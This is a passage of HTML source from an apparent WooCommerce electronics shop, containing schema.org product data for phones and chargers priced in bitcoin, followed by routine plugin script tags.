Wireless","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-12-mini-4gb-64g-128g-256g-used-95-new-unlocked-5g-smartphone-a14-bionic-ios-14-mobile-phone-dual-12mp-single-card\/","sku":"1005004470329441","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.02197789","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-5396","name":"Apple iPhone 12 Pro Max 512GB","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2021\/02\/iphone-12-pro-max-family-hero-all.jpg","description":"Apple iPhone 12 Pro Max 512GB NETWORK Technology GSM \/ CDMA \/ HSPA \/ EVDO \/ LTE \/ 5G LAUNCH Announced 2020, October 13 Status Available. Released 2020, November 13","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-12-pro-max-512gb\/","sku":"BTCSHOP4U_PAM3W","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.015389","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7219","name":"Apple iPhone 14 128GB Purple Color &#8211; Original Brand New Cellphone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/Apple-iPhone-14-128GB-Purple-Color-Original-Brand-New-Cellphone.jpg","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Video recording resolution:&nbsp;FullHD (1080p) 30 fps,HD (720p) 30 fps MIL-STD-810G:&nbsp;NO IP68\/IP69K:&nbsp;NO Built in radiator:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone,Fast Charging Phone Screen Refresh","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-14-128gb-purple-color-original-brand-new-cellphone\/","sku":"1005005178379267","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.03063478","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7890","name":"Apple iPhone 14 Pro Max 256GB Space Black Color &#8211; Original Brand New Cellphone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/Apple-iPhone-14-Pro-Max-256GB-Space-Black-Color-Original-Brand-New-Cellphone.jpg","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Video recording resolution:&nbsp;FullHD (1080p) 30 fps,HD (720p) 30 fps MIL-STD-810G:&nbsp;NO IP68\/IP69K:&nbsp;NO Built in radiator:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone,Fast Charging Phone Screen Refresh","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-14-pro-max-256gb-space-black-color-original-brand-new-cellphone\/","sku":"1005005178313967","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.05637478","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-12096","name":"Apple iPhone 15 Pro 100% NEW Condition 128GB\/256GB\/512GB\/1TB ROM 2023 A17 Pro Bionic Chip 6.1&#8221; OLED Display Face ID 5G Mobile","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/Apple-iPhone-15-Pro-100-NEW-Condition-128GB-256GB-512GB-1TB-ROM-2023-A17-Pro-Bionic.webp","description":"Built-in GPS:&nbsp;YES IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;20W Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone Screen Refresh Rate:&nbsp;120Hz Wi-Fi Transmission Standard:&nbsp;802.11ax,802.11ac,802.11b\/g,802.11a Memory Card Type:&nbsp;Not supported Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;YES Biometrics Technology:&nbsp;Face Recognition","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-15-pro-100-new-condition-128gb-256gb-512gb-1tb-rom-2023-a17-pro-bionic-chip-6-1-oled-display-face-id-5g-mobile\/","sku":"3256805849618938","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.03927","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-12118","name":"Apple iphone 15 Pro 5G 6.1&#8221; 128GB\/256GB\/512GB\/1T ROM A17Pro Bionic Chip iOS17 All Colours in Good Condition Original used phone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/Apple-iphone-15-Pro-5G-6-1-128GB-256GB-512GB-1T-ROM-A17Pro-Bionic-Chip-iOS17.webp","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Video recording resolution:&nbsp;4K (2160p) 60 fps IP68\/IP69K:&nbsp;YES Built in radiator:&nbsp;no Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone Screen Refresh Rate:&nbsp;120Hz Wi-Fi Transmission Standard:&nbsp;802.11a Bluetooth Version:&nbsp;YSE","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-15-pro-5g-6-1-128gb-256gb-512gb-1t-rom-a17pro-bionic-chip-ios17-all-colours-in-good-condition-original-used-phone\/","sku":"3256806063584810","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.04064478","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-6192","name":"Apple iphone 7 plus 128GB Factory Unlocked Smartphone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2021\/05\/apple-iphone-7-plus-silver.jpg","description":"Storage Capacity :128GB Model :iPhone 7 Plus Brand :Apple Processor :Quad Core Screen Size :7 PLUS (5.5 in) Factory Unlocked Silver","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-7-plus-128gb-factory-unlocked-smartphone\/","sku":"BTCSHOP4U_GA4MW","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00275","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-5868","name":"Apple iPhone Original High Quality Charger Usb Cable 1m","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2021\/03\/Apple-iPhone-Original-High-Quality-Charger-Usb-Cable-1m.jpg","description":"Apple iPhone Original High Quality Charger Usb Cable 1m Genuine Original Official Apple iPhone High Quality Charger Usb Cable 1m.. Condition is &#8220;New&#8221;. Dispatched with Royal Mail 2nd Class Large","url":"https:\/\/btcshop4u.com\/product\/apple-iphone-original-high-quality-charger-usb-cable-1m\/","sku":"BTCSHOP4U_JRQKE","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"3.85E-5","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7733","name":"Apple MagSafe Wireless 15W Charger For iPhone 14 13 12 Pro Max Fast Charging Type C Quick Magnetic Charge","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/Apple-MagSafe-Wireless-15W-Charger-For-iPhone-14-13-12-Pro-Max-Fast-Charging-Type-C.jpg","description":"Package:&nbsp;Yes USB Type:&nbsp;Standard Use:&nbsp;Smart Devices Brand Name:&nbsp;Apple Origin:&nbsp;Mainland China Product Information The MagSafe Charger makes wireless charging a snap. The perfectly aligned magnets attach to your iPhone 14, iPhone 14","url":"https:\/\/btcshop4u.com\/product\/apple-magsafe-wireless-15w-charger-for-iphone-14-13-12-pro-max-fast-charging-type-c-quick-magnetic-charge\/","sku":"1005004828802963","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00067067","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-12141","name":"Authentic and New Sealed for iphone 15 15 pro 15 pro max 15 plus 14 14pro 14 pro max 14 plus 128GB 256GB 512GB 1TB","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/Authentic-and-New-Sealed-for-iphone-15-15-pro-15-pro-max-15-plus-14-14pro.webp","description":"Charging Power:&nbsp;40W Touch Screen:&nbsp;Yes Display Size:&nbsp;6.58\u201d Design:&nbsp;Flip STOCKS AVAILABLE FOR EXPRESS DELIVERY WORLDWIDE 100% Safe Delivery 100% Products Quality Production 100% On-Time Shipment Protection 100% Payment Protection Delivery is made","url":"https:\/\/btcshop4u.com\/product\/authentic-and-new-sealed-for-iphone-15-15-pro-15-pro-max-15-plus-14-14pro-14-pro-max-14-plus-128gb-256gb-512gb-1tb\/","sku":"3256806111717808","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.0359007","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7342","name":"CN\/RU Used Apple iPhone Xr 6.1&#8243; Retina HD Display Full Screen Mobile Phone 4G LTE Hexa-core A12 Bionic IOS Smartphone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/CN-RU-Used-Apple-iPhone-Xr-6-1-Retina-HD-Display-Full-Screen-Mobile-Phone-4G.jpg","description":"Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Rear Camera Quantity:&nbsp;1 Wireless Charging:&nbsp;YES Biometrics Technology:&nbsp;NO Charging Interface Type:&nbsp;Linghting Front Camera Quantity:&nbsp;1 3.5mm Headphone Port:&nbsp;NO Fast Charging:&nbsp;Other Screen Type:&nbsp;Full Screen Rear Camera Pixel:&nbsp;Other Front Camera","url":"https:\/\/btcshop4u.com\/product\/cn-ru-used-apple-iphone-xr-6-1-retina-hd-display-full-screen-mobile-phone-4g-lte-hexa-core-a12-bionic-ios-smartphone\/","sku":"1005002351751867","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00735108","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7669","name":"For Apple 20W Pd Usb C Charger For iPhone 12 11 14 13 Pro Max Mini XS Max Plus iPad Air PD Fast Charging Lightning Cable","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/For-Apple-20W-Pd-Usb-C-Charger-For-iPhone-12-11-14-13-Pro-Max-Mini.jpg","description":"Intelligent Charge:&nbsp;No Display screen:&nbsp;No Applied Fast Charge Protocols:&nbsp;USB PD GaN:&nbsp;NO Max. Output Power:&nbsp;20W Type:&nbsp;Quick charger Model Number:&nbsp;For Apple Original Power Source:&nbsp;A.C. Source,USB Quality Certification:&nbsp;ce Output Interface:&nbsp;LIGHTNING,Type C Brand Name:&nbsp;kankeirr Certification:&nbsp;CE","url":"https:\/\/btcshop4u.com\/product\/for-apple-20w-pd-usb-c-charger-for-iphone-12-11-14-13-pro-max-mini-xs-max-plus-ipad-air-pd-fast-charging-lightning-cable\/","sku":"1005004890752219","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00015444","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-7807","name":"For Apple Original 20W Fast Charger For iPhone 14 13 12 11 Pro Max Plus SE3 X XS XR Quick Charger USB C Type C Fast Charge Cable","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/02\/For-Apple-Original-20W-Fast-Charger-For-iPhone-14-13-12-11-Pro-Max-Plus-SE3.jpg","description":"Intelligent Charge:&nbsp;No Display screen:&nbsp;No Applied Fast Charge Protocols:&nbsp;USB PD GaN:&nbsp;NO Max. Output Power:&nbsp;20W Type:&nbsp;Quick charger Model Number:&nbsp;For Apple Original Power Source:&nbsp;A.C. Source,USB Quality Certification:&nbsp;ce Output Interface:&nbsp;LIGHTNING,Type C Brand Name:&nbsp;kankeirr Certification:&nbsp;CE","url":"https:\/\/btcshop4u.com\/product\/for-apple-original-20w-fast-charger-for-iphone-14-13-12-11-pro-max-plus-se3-x-xs-xr-quick-charger-usb-c-type-c-fast-charge-cable\/","sku":"1005004855999096","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00020889","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-5772","name":"Generator Big Capacity Power Bank 42000mAH Portable Charger Energy Storage","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2021\/03\/150W-GENERATOR-BIG-CAPACITY-POWER-BANK-42000MAH-PORTABLE-CHARGER.jpg","description":"150W GENERATOR BIG CAPACITY POWER BANK 42000MAH PORTABLE CHARGER ENERGY STORAGE BACKUP POWER SUPPLY DC\/AC EXTERNAL BATTERY ITEM DESCRIPTION","url":"https:\/\/btcshop4u.com\/product\/150w-generator-big-capacity-power-bank-42000mah-portable-charger-energy-storage\/","sku":"BTCSHOP4U_2KA7B","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.00165","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11503","name":"Global Version POCO F4 5G 6GB 128GB\/8GB 256GB Snapdragon 870 Octa Core 67W 120Hz Charging Power 64MP Triple Camera AMOLED NFC","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-POCO-F4-5G-6GB-128GB-8GB-256GB-Snapdragon-870-Octa-Core-67W-120Hz-Charging.jpg","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Video recording resolution:&nbsp;FullHD (1080p) 30 fps MIL-STD-810G:&nbsp;No IP68\/IP69K:&nbsp;No Built in radiator:&nbsp;No Charging Power:&nbsp;67W Touch Screen:&nbsp;Yes Other Features:&nbsp;Optical Stabilization,Photograph Phone,5G Mobile Phone,Fast Charging Phone Screen Refresh Rate:&nbsp;120Hz Bluetooth","url":"https:\/\/btcshop4u.com\/product\/global-version-poco-f4-5g-6gb-128gb-8gb-256gb-snapdragon-870-octa-core-67w-120hz-charging-power-64mp-triple-camera-amoled-nfc\/","sku":"3256804615875399","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.06072","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11354","name":"Global Version POCO X4 GT 5G 128GB\/256GB Dimensity 8100 144Hz DynamicSwitch Display 64MP Triple Camera 67W Charging","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-POCO-X4-GT-5G-128GB-256GB-Dimensity-8100-144Hz-DynamicSwitch-Display-64MP-Triple-Camera.jpg","description":"MIL-STD-810G:&nbsp;No IP68\/IP69K:&nbsp;No Built in radiator:&nbsp;No Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Screen Refresh Rate:&nbsp;144Hz Memory Card Type:&nbsp;Not supported Battery Capacity Range:&nbsp;4500-5999 mAh Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;No NFC:&nbsp;YES Biometrics Technology:&nbsp;Side-mounted,Face Recognition Charging","url":"https:\/\/btcshop4u.com\/product\/global-version-poco-x4-gt-5g-128gb-256gb-dimensity-8100-144hz-dynamicswitch-display-64mp-triple-camera-67w-charging\/","sku":"3256804514428522","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.167343","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11171","name":"Global Version POCO X5 Cell Phone NFC 5G 128GB\/256GB 6.67&#8243;120Hz AMOLED Snapdragon 695 33W 5000mAh Battery Smart Phone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-POCO-X5-Cell-Phone-NFC-5G-128GB-256GB-6-67-120Hz-AMOLED-Snapdragon-695.jpg","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Video recording resolution:&nbsp;FullHD (1080p) 30 fps MIL-STD-810G:&nbsp;No IP68\/IP69K:&nbsp;No Built in radiator:&nbsp;No Charging Power:&nbsp;33W Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone,5G Mobile Phone,Fast Charging Phone Screen Refresh Rate:&nbsp;120Hz Bluetooth Version:&nbsp;YSE","url":"https:\/\/btcshop4u.com\/product\/global-version-poco-x5-cell-phone-nfc-5g-128gb-256gb-6-67120hz-amoled-snapdragon-695-33w-5000mah-battery-smart-phone\/","sku":"3256805006181111","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.0593472","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11408","name":"Global Version POCO X5 Pro 5G 6GB 128GB\/8GB 256GB Snapdragon 778G 120Hz Flow AMOLED DotDisplay 108MP 67W NFC Original","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-POCO-X5-Pro-5G-6GB-128GB-8GB-256GB-Snapdragon-778G-120Hz-Flow-AMOLED-DotDisplay.jpg","description":"Wi-fi:&nbsp;YES MIL-STD-810G:&nbsp;No IP68\/IP69K:&nbsp;No Built in radiator:&nbsp;No Charging Power:&nbsp;67W Touch Screen:&nbsp;Yes Screen Refresh Rate:&nbsp;120Hz Bluetooth Version:&nbsp;YSE Battery Capacity Range:&nbsp;4500-5999 mAh Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;No NFC:&nbsp;YES Biometrics Technology:&nbsp;Side-mounted,Face Recognition Charging Interface","url":"https:\/\/btcshop4u.com\/product\/global-version-poco-x5-pro-5g-6gb-128gb-8gb-256gb-snapdragon-778g-120hz-flow-amoled-dotdisplay-108mp-67w-nfc-original\/","sku":"3256805009624008","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.166584","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11364","name":"Global Version POCO X5 Pro 5G Smartphone 128GB\/256GB NFC Snapdragon 778G 6.67&#8243; Flow AMOLED DotDisplay 108MP 67W Fast Charging","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-POCO-X5-Pro-5G-Smartphone-128GB-256GB-NFC-Snapdragon-778G-6-67-Flow-AMOLED.webp","description":"Wi-fi:&nbsp;YES Charging Power:&nbsp;67W Touch Screen:&nbsp;Yes Other Features:&nbsp;5G Mobile Phone,Fast Charging Phone Screen Refresh Rate:&nbsp;120Hz Bluetooth Version:&nbsp;YSE Battery Capacity Range:&nbsp;4500-5999 mAh Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;No NFC:&nbsp;YES Biometrics Technology:&nbsp;Side-mounted,Face Recognition Charging","url":"https:\/\/btcshop4u.com\/product\/global-version-poco-x5-pro-5g-smartphone-128gb-256gb-nfc-snapdragon-778g-6-67-flow-amoled-dotdisplay-108mp-67w-fast-charging\/","sku":"3256805059647208","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.154737","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-12007","name":"Global Version Samsung Galaxy Z Fold 4 Smartphone 7.6&#8243; Super AMOLED 120Hz Display 4400mAh Battery 5G Folding Phone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/12\/Global-Version-Samsung-Galaxy-Z-Fold-4-Smartphone-7-6-Super-AMOLED-120Hz-Display-4400mAh-Battery.webp","description":"MIL-STD-810G:&nbsp;no IP68\/IP69K:&nbsp;YES Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone Screen Refresh Rate:&nbsp;120Hz Wi-Fi Transmission Standard:&nbsp;802.11ax,802.11b\/g Memory Card Type:&nbsp;Not supported Battery Capacity Range:&nbsp;3500-4499 mAh Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;no NFC:&nbsp;no Biometrics","url":"https:\/\/btcshop4u.com\/product\/global-version-samsung-galaxy-z-fold-4-smartphone-7-6-super-amoled-120hz-display-4400mah-battery-5g-folding-phone\/","sku":"3256805922406153","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.03561756","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11222","name":"Global Version Xiaomi Redmi 10A 2GB 32GB \/ 3GB 64GB Smartphone MTK Helio G25 6.53&#8243; 5000mAh Camera 10W Fast Charging Cell Phone","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-Xiaomi-Redmi-10A-2GB-32GB-3GB-64GB-Smartphone-MTK-Helio-G25-6-53-5000mAh.webp","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Video recording resolution:&nbsp;FullHD (1080p) 30 fps MIL-STD-810G:&nbsp;No IP68\/IP69K:&nbsp;No Built in radiator:&nbsp;No Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone Bluetooth Version:&nbsp;YSE Battery Capacity Range:&nbsp;4500-5999 mAh Rear Camera Quantity:&nbsp;2","url":"https:\/\/btcshop4u.com\/product\/global-version-xiaomi-redmi-10a-2gb-32gb-3gb-64gb-smartphone-mtk-helio-g25-6-53-5000mah-camera-10w-fast-charging-cell-phone\/","sku":"3256804658830707","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.0552552","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11378","name":"Global Version Xiaomi Redmi 12C Smartphone 64GB\/128GB Helio G85 Octa Core 50MP AI Camera 6.71&#8243; DotDrop Display 5000mAh Battery","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-Xiaomi-Redmi-12C-Smartphone-64GB-128GB-Helio-G85-Octa-Core-50MP-AI-Camera-6.jpg","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES MIL-STD-810G:&nbsp;No IP68\/IP69K:&nbsp;No Built in radiator:&nbsp;No Charging Power:&nbsp;Other Touch Screen:&nbsp;Yes Other Features:&nbsp;Photograph Phone Screen Refresh Rate:&nbsp;60Hz Wi-Fi Transmission Standard:&nbsp;802.11ac,802.11b\/g,802.11a Bluetooth Version:&nbsp;YSE Battery Capacity Range:&nbsp;4500-5999 mAh Rear Camera Quantity:&nbsp;2","url":"https:\/\/btcshop4u.com\/product\/global-version-xiaomi-redmi-12c-smartphone-64gb-128gb-helio-g85-octa-core-50mp-ai-camera-6-71-dotdrop-display-5000mah-battery\/","sku":"3256805367172150","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.20214348","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}},{"@type":"Product","@id":"product-11418","name":"Global Version Xiaomi Redmi Note 12 Smartphone 120Hz AMOLED Snapdragon\u00ae 685 33W Fast Charging 50MP Camera 5000mAh Battery","image":"https:\/\/btcshop4u.com\/wp-content\/uploads\/2023\/10\/Global-Version-Xiaomi-Redmi-Note-12-Smartphone-120Hz-AMOLED-Snapdragon-685-33W-Fast-Charging-50MP-Camera.webp","description":"Built-in GPS:&nbsp;YES Wi-fi:&nbsp;YES Charging Power:&nbsp;33W Touch Screen:&nbsp;Yes Other Features:&nbsp;Fast Charging Phone Screen Refresh Rate:&nbsp;120Hz Battery Capacity Range:&nbsp;4500-5999 mAh Rear Camera Quantity:&nbsp;3 Wireless Charging:&nbsp;No NFC:&nbsp;No Biometrics Technology:&nbsp;Side-mounted,Face Recognition Charging Interface Type:&nbsp;Type-C","url":"https:\/\/btcshop4u.com\/product\/global-version-xiaomi-redmi-note-12-smartphone-120hz-amoled-snapdragon-685-33w-fast-charging-50mp-camera-5000mah-battery\/","sku":"3256805335367116","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","priceCurrency":"BTC","price":"0.14111361","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Btcshop4u"}}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bf6c7d1c14","remove_from_wishlist_nonce":"be52692722","reload_wishlist_and_adding_elem_nonce":"d457a41821","load_mobile_nonce":"9dad83b334","delete_item_nonce":"1342d33119","save_title_nonce":"c13f4f4f79","save_privacy_nonce":"8f0ef28578","load_fragments_nonce":"79a53262b3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
